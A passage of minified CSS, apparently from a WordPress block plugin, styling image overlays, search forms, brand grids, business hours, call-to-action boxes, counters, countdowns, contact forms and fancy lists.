ease-in-out;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-content-wrap{bottom:0;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;left:0;padding:var(--zolo-content-padding);position:absolute;right:0;text-align:center;top:0;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-title{color:var(--zolo-title-text-color);font-size:36px;margin:var(--zolo-title-margin);transition-delay:.5s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-caption{color:var(--zolo-caption-text-color);margin:var(--zolo-caption-margin);transition-delay:2s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator{margin:var(--zolo-separator-margin);transition-delay:1.5s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator span{border-color:var(--zolo-separator-border-color);border-style:var(--zolo-separator-border-style);border-width:var(--zolo-separator-border-width);display:inline-block;width:var(--zolo-separator-width)}.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-title{opacity:0}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-title{transform:translateY(20px);transition:transform .35s cubic-bezier(.31,.67,.36,1),opacity .35s cubic-bezier(.31,.67,.36,1)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-img-wrap:before{opacity:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-title{transform:translateY(0)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-title{opacity:1}
.zolo-advanced-search{--search-form-label-gap:10px;--search-form-label-color:#48484b;--search-input-padding:15px 16px;--search-input-border-width:1px;--search-input-border-color:#e7e7e7;--search-input-border-style:solid;--search-input-radius:6px;--search-input-color:#5e5e60;--search-input-focus-color:#1c64f2;--search-btn-padding:16px 20px;--search-btn-radius:6px;--search-btn-color:#fff;--search-form-item-gap:10px;--search-btn-icon-gap:8px}.zolo-advanced-search-control{display:flex;flex-direction:column-reverse;gap:var(--search-form-label-gap);position:relative}.zolo-form-label{color:var(--search-form-label-color);font-size:14px;font-weight:500;text-transform:capitalize}.zolo-advanced-search-control .zolo-form-input{background-color:transparent;border-color:var(--search-input-border-color);border-radius:var(--search-input-radius);border-style:var(--search-input-border-style);border-width:var(--search-input-border-width);box-shadow:unset;box-sizing:border-box;color:var(--search-input-color);font-size:15px;line-height:1;min-height:unset;outline:none;padding:var(--search-input-padding);transition:all .3s ease}.zolo-advanced-search-control .zolo-form-input:focus{border-color:var(--search-input-focus-color);outline-color:var(--search-input-focus-color);outline-style:solid;outline-width:1px}.zolo-advanced-search-control .zolo__display-icon svg{display:block;height:18px;width:18px;fill:#fff}.zolo-form-btn{align-items:center;background-color:#3f8efc;border:0;border-radius:var(--search-btn-radius);color:var(--search-btn-color);cursor:pointer;display:flex;font-size:14px;gap:var(--search-btn-icon-gap);justify-content:center;padding:var(--search-btn-padding);text-transform:uppercase;transition:all .3s ease}.zolo-form-btn:hover{background-color:#2667ff}.zolo-form-wrap{display:flex;gap:var(--search-form-item-gap);position:relative}.zolo-advanced-search-control{box-sizing:border-box;width:100%}.zolo-form-submit-btn{width:auto}.zolo-search-2 .zolo-form-label{background-color:#fff;cursor:text;font-weight:400;left:9px;padding:0 6px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:all .2s ease-in-out}.zolo-search-2 .zolo-form-input:focus+.zolo-form-label{font-weight:500;top:0}.zolo-search-2 .zolo-form-input::-moz-placeholder{color:transparent}.zolo-search-2 .zolo-form-input::placeholder{color:transparent}.zolo-search-button-style-2 .zolo-form-submit-btn{position:absolute;right:0;top:50%;transform:translateY(-50%)}.zolo-search-button-style-2 .zolo-form-btn{--search-btn-padding:10px 12px;margin:6px;padding:var(--search-btn-padding)}
.zb-brand-title-link{display:inline-block}
.zb-brand-grid-wrap{--zolo-item-gap:20px;--zolo-item-height:250px;--zolo-img-placeholder-margin:20px;--zolor-title-text-color:#3c4356;--zolo-title-margin:0 0 0px;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:var(--zolo-item-gap);box-sizing:border-box;overflow:hidden}.zb-brand-grid-wrap a{text-decoration:none!important}.zb-brand-grid-wrap .zb-brand-item{background-color:#f1f1f1;height:var(--zolo-item-height);position:relative}.zb-brand-grid-wrap .zb-brand-image{align-items:center;display:flex;height:100%;justify-content:center}.zb-brand-grid-wrap .zb-brand-image .components-placeholder{margin:var(--zolo-img-placeholder-margin)}.zb-brand-grid-wrap .zb-brand-image img{box-sizing:border-box;display:block;height:auto;width:auto}.zb-brand-grid-wrap .zb-brand-content{background-color:#fff;box-sizing:border-box;left:0;position:absolute}.zb-brand-grid-wrap .zb-brand-title{font-size:32px;margin:var(--zolo-title-margin);text-transform:capitalize;transition:all .3s ease}.zb-brand-grid-wrap .zb-brand-title-link{color:var(--zolo-img-placeholder-margin);display:block;font-size:18px;font-weight:300;transition:all .3s ease}.zb-brand-grid-wrap .zb-brand-title-link.has-link:hover{color:var(--zoloblocks-brand-color-hover)}.zb-brand-grid-wrap .zb-brand-inner-content{text-align:center}.zb-brand-grid-wrap .zb-brand-content{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;top:0;transition:all .3s ease;visibility:hidden;width:100%}.zb-brand-grid-wrap .has-photo.zb-brand-item:hover .zb-brand-content{opacity:1;visibility:visible}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-title{transform:translateX(-40px)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-title-link{transform:translateX(40px)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-title{transform:translateY(-20px)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-title-link{transform:translateY(20px)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-item:hover .zb-brand-title,.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-item:hover .zb-brand-title-link{transform:translateX(0)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-item:hover .zb-brand-title,.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-item:hover .zb-brand-title-link{transform:translateY(0)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-icon,.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-icon{display:none}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-content{align-items:start;justify-content:end}
.wp-block-zolo-business-hour{display:flex;flex-direction:column;gap:20px}.wp-block-zolo-business-hour .zolo-biz-hours-item,.wp-block-zolo-business-hour .zolo-biz-hours-item-closed{align-items:flex-start;display:flex;gap:15px;justify-content:space-between}.wp-block-zolo-business-hour .zolo-biz-time-wrap{align-items:center;display:flex;gap:6px}.wp-block-zolo-business-hour .zolo-biz-day,.wp-block-zolo-business-hour .zolo-biz-day-closed{font-size:clamp(1rem,1.5vw,1.125rem);font-weight:500}.wp-block-zolo-business-hour .zolo-biz-day-closed,.wp-block-zolo-business-hour .zolo-business-closed{color:red}.wp-block-zolo-business-hour .zolo-biz-time{color:#46474b;font-size:16px}.wp-block-zolo-business-hour .zolo-business-closed-time{color:red;display:inline-block}.wp-block-zolo-business-hour .zolo-biz-closed-text{font-size:clamp(1rem,1.5vw,1.125rem)}.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-day,.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-time,.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-time-separator{color:#4680ff;font-weight:700}.wp-block-zolo-business-hour.zolo-biz-hours-style-2{gap:0}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item{border-radius:4px;padding:20px 15px}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item-closed{border-radius:4px;color:red;padding:20px 15px}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item-closed.zolo-hour-closed:nth-of-type(odd),.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item:nth-of-type(odd){background-color:#f5f5f5}
.wp-block-zolo-charts{background:#f9f9f9;border:1px solid #e6e6e6;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.04);height:auto;width:100%}
.wp-block-zolo-cta{--zolo-item-padding:clamp(2.5rem,5vw,3.75rem);--zolo-title-margin:0 0 20px;--zolo-title-text-color:#212126;--zolo-desc-text-color:#71737c;--zolo-desc-margin:0;--zolo-content-margin:0 0 25px;--zolo-button-padding:14px 30px;--zolo-button-gap:7px;--zolo-button-border-width:2px;--zolo-button-border-style:solid;--zolo-button-icon-size:16px;--zolo-item-gap:20px;--zolo-group-button-gap:10px;background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-cta .zolo-call-out__title{color:var(--zolo-title-text-color);font-size:32px;margin:var(--zolo-title-margin)}.wp-block-zolo-cta .zolo-call-out__text{color:var(--zolo-desc-text-color);font-size:16px;font-weight:400;margin:var(--zolo-desc-margin)}.wp-block-zolo-cta .zolo-call-out__content{margin:var(--zolo-content-margin);width:100%}.wp-block-zolo-cta .zolo-button{align-items:center;background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-button-border-style);border-width:var(--zolo-button-border-width);color:var(--zoloblocks-brand-button-color);display:inline-flex;font-weight:500;gap:var(--zolo-button-gap);padding:var(--zolo-button-padding);text-decoration:none;transition:all .3s ease}.wp-block-zolo-cta .zolo-button:hover{background-color:transparent;color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-cta .zolo-button:hover svg{fill:var(--zoloblocks-brand-text-color)}.wp-block-zolo-cta .zolo-button svg{height:var(--zolo-button-icon-size);width:var(--zolo-button-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-cta .zolo-button.secondary{background-color:transparent;color:var(--zoloblocks-brand-color)}.wp-block-zolo-cta .zolo-button.secondary svg{fill:var(--zoloblocks-brand-color)}.wp-block-zolo-cta .zolo-button.secondary:hover{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-cta .zolo-button.secondary:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-cta .zolo-call-out__icon-left .zolo-button{flex-direction:row-reverse}.wp-block-zolo-cta .zolo-call-out.style-1{display:flex;flex-direction:column;gap:var(--zolo-item-gap);justify-content:space-between}.wp-block-zolo-cta .zolo-call-out.style-1 .zolo-call-out__buttons{max-width:-moz-fit-content;max-width:fit-content;text-align:right;width:100%}.wp-block-zolo-cta .zolo-call-out.style-1 .zolo-call-out__content{--zolo-content-margin:0;margin:var(--zolo-content-margin)}.wp-block-zolo-cta .zolo-call-out.reserve-position.style-1{flex-direction:row-reverse}.wp-block-zolo-cta .zolo-call-out__buttons{display:inline-block}.wp-block-zolo-cta .zolo-call-out-btns-group{display:flex;gap:var(--zolo-group-button-gap);justify-self:center}@media(min-width:768px){.wp-block-zolo-cta .zolo-call-out.style-1{align-items:center;flex-direction:row}}
.wp-block-zolo-counter{--zolo-item-padding:clamp(2.5rem,5vw,3.5rem);--zolo-item-gap:15px;--zolo-count-marign:0 0 15px;--zolo-count-text-color:#20232a;--zolo-icon-size:30px;--zolo-icon-color:var(--zoloblocks-brand-color);--zolo-title-text-color:#717274;--zolo-title-margin:0;--zolo-icon-margin:0;--zolo-icon-svg-margin:0 0 0}.wp-block-zolo-counter .zolo-counter-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;overflow:hidden;padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-counter .zolo-counter-count{color:var(--zolo-count-text-color);display:inline-block;font-size:40px;font-weight:700;line-height:1;margin:var(--zolo-count-marign)}.wp-block-zolo-counter .zolo__display-icon{display:inline-block;margin-bottom:15px}.wp-block-zolo-counter .zolo-counter-icon img{box-sizing:border-box;max-width:100%}.wp-block-zolo-counter .zolo-counter-icon svg{fill:var(--zolo-icon-color);box-sizing:content-box;display:block;height:var(--zolo-icon-size);width:var(--zolo-icon-size)}.wp-block-zolo-counter .zolo-counter-title{color:var(--zolo-title-text-color);display:block;font-size:18px;margin:var(--zolo-title-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-item,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-item{align-items:flex-start;display:flex;gap:var(--zolo-item-gap);text-align:left}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-icon,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-icon{margin:var(--zolo-icon-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-icon svg,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-icon svg{margin-bottom:var(--zolo-icon-svg-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-item{flex-direction:row-reverse;text-align:right}
:root{--zolo-separator-space-between:20px;--zolo-separator-size:4px;--zolo--countdown-gap:10px}.wp-block-zolo-countdown{--zolo-countdown-wrap-padding:0 15px;--zolo-item-flex-width:180px;--zolo-item-flex-height:180px;--zolo-item-border-width:1px;--zolo-item-border-style:solid;--zolo-item-border-color:#f0f0f0;--zolo-item-gap:5px;--zolo-item-border-radius:4px;--zolo-face-text-color:#45444e;--zolo-label-text-color:#797987;--zolo-item-after-margin:0 -9px 0 0;--zolo-face-padding:15px;--zolo-label-padding:15px;--zolo-face-border-radius:6px;--zolo-face-border-width:1px;--zolo-face-border-color:#eaeaea;--zolo-face-border-style:solid;--zolo-label-border-radius:6px;--zolo-label-border-width:1px;--zolo-label-border-color:#eaeaea;--zolo-label-border-style:solid;box-sizing:content-box;display:flow-root;margin-left:auto;margin-right:auto;padding:var(--zolo-countdown-wrap-padding)}.wp-block-zolo-countdown .zolo-countdown-wrap{align-items:center;display:grid;gap:var(--zolo--countdown-gap);grid-template-columns:repeat(2,1fr);justify-content:center}.wp-block-zolo-countdown .zolo-countdown-wrap.flex .zolo-countdown-item{height:var(--zolo-item-flex-height);min-width:var(--zolo-item-flex-width);width:var(--zolo-item-flex-width)}.wp-block-zolo-countdown .zolo-countdown-wrap.flex.zolo-countdown-style-2 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-wrap.flex.zolo-countdown-style-3 .zolo-countdown-item{height:auto;justify-content:space-between}.wp-block-zolo-countdown .zolo-countdown-item{border-color:var(--zolo-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;display:flex;flex-direction:column;gap:var(--zolo-item-gap);justify-content:center;position:relative;text-align:center}.wp-block-zolo-countdown .zolo-countdown-face{color:var(--zolo-face-text-color);font-size:3rem;line-height:1}.wp-block-zolo-countdown .zolo-countdown-label{color:var(--zolo-label-text-color);font-size:15px}.wp-block-zolo-countdown .zolo-countdown-item:after{content:":";font-family:auto;font-size:60px;font-style:normal;margin:var(--zolo-item-after-margin);position:absolute;right:calc(var(--zolo--countdown-gap)*-1/2);top:50%;transform:translateY(-50%)}.wp-block-zolo-countdown .zolo-countdown-item:last-child:after{display:none}.wp-block-zolo-countdown .zolo-countdown-style-1 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-item{border:0}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-face{padding:var(--zolo-face-padding)}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-label{background-color:#ededed;padding:var(--zolo-label-padding)}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-item{--zolo-item-gap:0;gap:var(--zolo-item-gap)}.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-face{background-color:#fff;border-color:var(--zolo-face-border-color);border-radius:var(--zolo-face-border-radius);border-style:var(--zolo-face-border-style);border-width:var(--zolo-face-border-width);padding:var(--zolo-face-padding)}.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-label{--zolo-label-padding:10px;background-color:#fafafa;border-color:var(--zolo-label-border-color);border-radius:var(--zolo-label-border-radius);border-style:var(--zolo-label-border-style);border-width:var(--zolo-label-border-width);padding:var(--zolo-label-padding)}.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-item{--zolo-item-gap:5px;align-items:center;display:flex;flex-direction:row;gap:var(--zolo-item-gap);height:auto!important;justify-content:flex-start}.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-face{font-size:2rem}@media(min-width:768px){.wp-block-zolo-countdown .zolo-countdown-wrap{grid-template-columns:repeat(4,1fr)}}
:root{--tw-opacity:1;--tw-ring-inset:var(--tw-empty,);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#1c64f2;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--zolo-field-item-margin:0 0 1.2rem;--zolo-error-text-color:red;--zolo-error-margin:8px 0 0;--zolo-error-border-width:1px;--zolo-error-border-style:solid;--border-error-border-color:red;--zolo-label-margin:0 0 0.5rem;--zolo-label-gap:0.5rem;--zolo-required-color:#b80606;--zolo-label-text-color:rgb(17 24 39/var(--tw-opacity));--zolo-icon-input-padding-inline-start:2.5rem;--zolo-input-padding:0.875rem 0.75rem;--zolo-input-border-radius:var(--zoloblocks-button-border-radius);--zolo-input-border-width:1px;--zolo-input-border-style:solid;--zolo-input-border-color:hsla(0,0%,93%,.996);--zolo-input-text-color:rgb(17 24 39/var(--tw-opacity))}.wp-block-zolo-form .form-group,.wp-block-zolo-form .form-group-editor{margin:var(--zolo-field-item-margin)}.wp-block-zolo-form .has-danger .pristine-error{color:var(--zolo-error-text-color);font-size:14px;margin:var(--zolo-error-margin)}.wp-block-zolo-form .has-danger input,.wp-block-zolo-form .has-danger select,.wp-block-zolo-form .has-danger textarea{border-color:var(--border-error-border-color);border-style:var(--zolo-error-border-style);border-width:var(--zolo-error-border-width)}.wp-block-zolo-form .zolo-form-msg{--zolo-form-msg-padding:clamp(0.75rem,1.5vw,0.938rem);--zolo-form-msg-gap:10px;--zolo-form-msg-border-radius:10px;--zolo-form-msg-border-width:1px;--zolo-form-msg-border-style:solid;--zolo-form-msg-success-border-color:#6dc16b;--zolo-form-seccess-color:#6dc16b;--zolo-form-msg-success-bg:#f9fff9;--zolo-form-msg-error-border-color:#c72727;--zolo-form-msg-error-bg:#fef9f9;--zolo-msg-close-hover-color:red;--zolo-msg-close-margin:15px;--zolo-form-error-color:#c72727;--zolo-msg-desc-margin:0;--zolo-msg-close-size:26px;--zolo-msg-close-color:#76767d;--zolo-form-top-margin:0 0 25px;--zolo-form-bottom-margin:25px 0 0;align-items:center;border-radius:var(--zolo-form-msg-border-radius);border-style:var(--zolo-form-msg-border-style);border-width:var(--zolo-form-msg-border-width);display:none;gap:var(--zolo-form-msg-gap);justify-content:space-between;padding:var(--zolo-form-msg-padding);position:relative}.wp-block-zolo-form .zolo-form-msg.show{display:flex}.wp-block-zolo-form .zolo-form-msg.form_top{margin:var(--zolo-form-top-margin)}.wp-block-zolo-form .zolo-form-msg.form_bottom{margin:var(--zolo-form-bottom-margin)}.wp-block-zolo-form .zolo-form-success-msg{background-color:var(--zolo-form-msg-success-bg);border-color:var(--zolo-form-msg-success-border-color)}.wp-block-zolo-form .zolo-form-error-msg{background-color:var(--zolo-form-msg-error-bg);border-color:var(--zolo-form-msg-error-border-color)}.wp-block-zolo-form .zolo-form-msg-content{align-items:center;display:flex;gap:10px}.wp-block-zolo-form .zolo-form-error-msg .zolo-msg-desc{color:var(--zolo-form-error-color)}.wp-block-zolo-form .zolo-form-success-msg .zolo-msg-desc,.wp-block-zolo-form .zolo-form-success-msg .zolo-msg-icon svg{color:var(--zolo-form-seccess-color)}.wp-block-zolo-form .zolo-form-error-msg .zolo-msg-icon svg{color:var(--zolo-form-error-color)}.wp-block-zolo-form .zolo-msg-icon svg{--zolo-msg-icon-size:clamp(1.875rem,3vw,2.5rem);display:block;height:var(--zolo-msg-icon-size);width:var(--zolo-msg-icon-size)}.wp-block-zolo-form .zolo-msg-close{background-color:none!important}.wp-block-zolo-form .zolo-msg-close svg{color:var(--zolo-msg-close-color);display:block;height:var(--zolo-msg-close-size);width:var(--zolo-msg-close-size)}.wp-block-zolo-form .zolo-msg-close:hover svg{color:var(--zolo-msg-close-hover-color)}.wp-block-zolo-form .zolo-msg-close{background-color:transparent;border:0;cursor:pointer;padding:0}.wp-block-zolo-form .zolo-msg-desc{font-size:clamp(.875rem,1.5vw,1rem);margin:var(--zolo-msg-desc-margin)}.zolo-field-input-item{line-height:1;position:relative}.zolo-label-wrapper{align-items:flex-start;display:flex;gap:var(--zolo-label-gap);margin:var(--zolo-label-margin)}.zolo-label-wrapper .zolo-required{color:var(--zolo-required-color);display:inline-block;font-size:.85rem;line-height:1}.zolo-contact-form label{color:var(--zolo-label-text-color);display:block;font-size:.875rem;font-weight:500;line-height:1}.zolo-contact-form .zolo-field-icon input,.zolo-contact-form .zolo-field-icon textarea{padding-inline-start:var(--zolo-icon-input-padding-inline-start)}.zolo-contact-form input,.zolo-contact-form select,.zolo-contact-form textarea{background-color:rgb(249 250 251/var(--tw-opacity));border-color:var(--zolo-input-border-color);border-radius:var(--zolo-input-border-radius);border-style:var(--zolo-input-border-style);border-width:var(--zolo-input-border-width);box-sizing:border-box;color:var(--zolo-input-text-color);font-size:.875rem;line-height:1.25rem;outline:none;padding:var(--zolo-input-padding);width:100%}.zolo-contact-form select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:""}.zolo-contact-form .zolo-select-icon svg{height:.8em;width:.8em}.zolo-contact-form ::-moz-placeholder{color:#747474}.zolo-contact-form ::placeholder{color:#747474}.zolo-contact-form input[type=file]{padding:0}.zolo-contact-form input[type=file]:focus{outline:none}.zolo-contact-form input[type=file]::file-selector-button{background-color:#000;border:1px solid #000;border-radius:.5rem;border-bottom-right-radius:0;border-top-right-radius:0;color:#fff;margin-right:14px;padding:.625rem}.zolo-contact-form .zolo-password-icon,.zolo-contact-form .zolo-select-icon{padding-inline-end:.875rem;right:0}.zolo-contact-form .zolo-password-icon svg{cursor:pointer}.zolo-contact-form [type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27none%27 aria-hidden=%27true%27 viewBox=%270 0 16 12%27%3E%3Cpath stroke=%27%23fff%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%273%27 d=%27M1 5.917 5.724 10.5 15 1.5%27/%3E%3C/svg%3E");-webkit-print-color-adjust:exact;print-color-adjust:exact}.zolo-contact-form [type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 16 16%27%3E%3Ccircle cx=%278%27 cy=%278%27 r=%273%27/%3E%3C/svg%3E");background-size:1em 1em}.zolo-contact-form input[type=checkbox]:focus,.zolo-contact-form input[type=radio]:focus{--tw-ring-offset-width:2px;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent);outline:2px solid transparent;outline-offset:2px;--tw-ring-color:rgb(63 131 248/var(--tw-opacity))}.zolo-contact-form .zolo-checkbox-item label{color:#59595e;font-weight:400}.zolo-contact-form .zolo-checkbox-item label a{color:#3468f1;text-decoration:none}.zolo-contact-form .zolo-submit-btn button{align-items:center;background-color:var(--zoloblocks-brand-color);border:0;border-radius:var(--zoloblocks-button-border-radius);color:#fff;cursor:pointer;display:inline-flex;font-size:16px;gap:.5rem;justify-content:center;line-height:1.25rem;outline:none;padding:14px 30px;text-transform:capitalize;transition:all .3s ease-in-out}.zolo-contact-form .zolo-submit-btn button svg{fill:#fff}.zolo-contact-form .zolo-submit-btn button.right{flex-direction:row}.zolo-contact-form .zolo-submit-btn button.left{flex-direction:row-reverse}.zolo-contact-form .zolo-submit-btn button:focus{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.zolo-contact-form .zolo-submit-btn button:hover{background-color:var(--zoloblocks-brand-color-hover)}.zolo-contact-form input:focus,.zolo-contact-form select:focus,.zolo-contact-form textarea:focus{border-color:#1c64f2;outline-color:#1c64f2;outline-style:solid;outline-width:1px}.wp-block-zolo-textarea .zolo-input-icon{align-items:flex-start;top:18px}.zolo-input-icon{align-items:center;bottom:0;display:flex;padding-inline-start:.875rem;position:absolute;top:0}.zolo-input-icon svg{fill:rgb(107 114 128/var(--tw-opacity));display:block;height:1em;width:1em}.zolo-contact-form-style-2 .zolo-field-item{display:block}@media(min-width:767px){.zolo-contact-form-style-2 .zolo-field-item{display:flex;gap:10px;justify-content:space-between}.zolo-contact-form-style-2 .zolo-field-input-item{width:60%}}.zolo-field-icon-style-2 .zolo-input-icon{border-radius:6px;border-right:1px solid #d1d1d1;padding-inline:.875rem}.zolo-field-icon-style-2 .zolo-password-icon,.zolo-field-icon-style-2 .zolo-select-icon{border:0}.zolo-field-icon-style-2.zolo-field-icon input{padding-inline-start:3.5rem}.zolo-field-icon-style-2.zolo-field-icon input[type=file]{padding-inline-start:0}.zolo-contact-form .zolo-password-show{display:none}.zolo-contact-form .zolo-checkbox-item{align-items:center;display:flex;gap:7px}.zolo-contact-form .zolo-checkbox-item label,.zolo-contact-form .zolo-radio-item label{margin:0}.zolo-contact-form input[type=checkbox]{border-radius:.25rem}.zolo-contact-form input[type=radio]{border-radius:50%}.zolo-contact-form input[type=checkbox],.zolo-contact-form input[type=radio]{height:1rem;margin:0;padding:0;width:1rem}.zolo-contact-form [type=checkbox],.zolo-contact-form [type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-origin:border-box}.zolo-contact-form [type=checkbox]:checked,.zolo-contact-form [type=radio]:checked{background-color:#1c64f2;background-position:50%;background-repeat:no-repeat;background-size:.55em .55em;border-color:transparent}

.wp-block-zolo-fancy-list-child{--zolo-item-gap:15px;--zolo-item-padding:25px;--zolo-content-gap:10px;--zolo-title-margin:0;--zolo-title-text-color:#06031d;--zolo-desc-text-color:#595760;--zolo-icon-padding:10px;--zolo-number-padding:7px 17px;--zolo-icon-size:16px;--zolo-img-size:50px;align-items:center;background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;display:flex;gap:var(--zolo-item-gap);justify-content:space-between;padding:var(--zolo-item-padding);transition:.2s}.wp-block-zolo-fancy-list-child .zb-fancy-list-content{align-items:center;display:flex;flex:1;gap:var(--zolo-content-gap)}.wp-block-zolo-fancy-list-child .zb-fancy-list-inner-content{flex:1}.wp-block-zolo-fancy-list-child .zb-fancy-list-title{color:var(--zolo-title-text-color);font-size:20px;margin:var(--zolo-title-margin)}.wp-block-zolo-fancy-list-child .zb-fancy-list-text{color:var(--zolo-desc-text-color);font-size:14px;font-weight:400}.wp-block-zolo-fancy-list-child .zb-fancy-icon,.wp-block-zolo-fancy-list-child .zb-fancy-list-number{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zoloblocks-brand-button-color);display:flex;justify-content:center;transition:all .3s ease-in-out}.wp-block-zolo-fancy-list-child .zb-fancy-icon{padding:var(--zolo-icon-padding)}.wp-block-zolo-fancy-list-child .zb-fancy-list-number{padding:var(--zolo-number-padding)}.wp-block-zolo-fancy-list-child .zb-fancy-icon svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-fancy-list-child .zb-fancy-list-number{border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box}.wp-block-zolo-fancy-list-child .zb-fancy-list-image{border-radius:var(--zolo-item-border-radius);height:var(--zolo-img-size);overflow:hidden;width:var(--zolo-img-size)}.wp-block-zolo-fancy-list-child .zb-fancy-list-image 